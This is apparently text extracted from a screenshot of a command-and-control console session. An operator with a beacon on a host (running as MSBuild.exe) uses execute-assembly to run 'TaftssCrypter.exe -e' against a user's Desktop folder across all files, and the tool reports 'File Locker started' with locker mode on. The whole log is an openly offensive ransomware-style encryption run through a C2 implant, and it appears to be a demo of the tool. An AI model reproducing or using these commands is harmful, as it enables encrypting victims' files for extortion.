 external internal listener user computer note process pid arch last sleep
192.168.197.1 192.168.1.60 HTTPS tafts TAFTSS MSBuild.exe 31980 x64 26s Interactive
Event Log X Interfaces X Listeners X Beacon 192.168.1.60@31980 X
[10/13 21:05:52] beacon> sleep 0
[10/13 21:05:52] [*] Tasked beacon to become interactive
[10/13 21:06:18] [+] host called home, sent: 16 bytes
[10/13 21:06:25] beacon> execute-assembly /home/m/Desktop/TaftssCrypter.exe -e "C:\Users\tafts\OneDrive\Desktop\New folder" "taftss\tafts" "*.*"
[10/13 21:06:25] [*] Tasked beacon to run .NET program: TaftssCrypter.exe -e "C:\Users\tafts\OneDrive\Desktop\New folder" "taftss\tafts" "*.*"
[10/13 21:06:25] [+] host called home, sent: 118963 bytes
[10/13 21:06:26] [+] received output:
TaftssCrypter
Develop by @taftss
v2.1
[+] File Locker started.
[+] Locker Mode : ON